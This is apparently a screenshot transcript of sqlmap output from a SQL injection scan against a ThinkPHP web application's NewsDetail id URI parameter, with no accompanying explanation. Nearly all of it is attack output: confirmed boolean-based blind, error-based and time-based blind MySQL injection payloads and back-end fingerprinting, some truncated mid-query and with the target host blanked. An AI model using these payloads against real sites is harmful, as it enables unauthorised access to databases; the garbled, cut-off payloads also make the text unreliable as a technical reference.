 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 259 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: http:/ :80/index.php/Home/Index/NewsDetail/id/(SELECT (CASE WHEN (6181=6181)
7853 UNION SELECT 8450) END)).html
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: http:// :80/index.php/Home/Index/NewsDetail/id/2 AND (SELECT 7682 FROM(SELECT
71767871,(SELECT (ELT(7682=7682,1))),0x716b627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GRO
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: http:// :80/index.php/Home/Index/NewsDetail/id/2 AND (SELECT 5709 FROM (SELEC
l
---
[13:08:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ThinkPHP, ASP.NET, PHP
back-end DBMS: MySQL >= 5.0
[13:08:49] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 107 times, 403 (Forbidden) - 1 times, 404 (Not Found) - 139 times
[13:08:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ '
[*] ending @ 13:08:49 /2020-01-08/
Activate Windows